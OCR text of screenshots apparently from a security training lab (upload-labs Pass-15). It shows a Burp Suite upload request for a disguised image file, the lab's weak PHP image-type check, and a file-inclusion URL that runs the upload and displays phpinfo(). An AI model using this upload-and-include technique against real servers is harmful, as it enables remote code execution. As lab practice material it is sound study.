 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-15/index.php?action=show_code HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 130240
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHixIscpIAkXdkjOu
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer:
http://192.168.23.128/upload-labs/Pass-15/index.php?action=sho
w_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHixIscpIAkXdkjOu
16 Content-Disposition: form-data; name="upload_file"; filename="
mm.jpg"
17 Content-Type: image/jpeg
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="
submit" value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/6920230404031235.jpeg"
width="250px" />
</div>
73 </li>
74 <li id="show_code">
75 <h3>
代码
</h3>
76 <pre>
77 <code class="line-numbers language-php">
function isImage($filename){
78 $types = '.jpeg|.png|.gif';
79 if(file_exists($filename)){
80 $info = getimagesize($filename);
81 $ext = image_type_to_extension($info[2]);
82 if(stripos($types,$ext)>=0){
Search... 0 matches
2.
phpinfo() × +
不安全 192.168.23.128/upload-labs/include.php?file=upload/6920230404031235.jpeg
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 5.4.45
php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) C:\Windows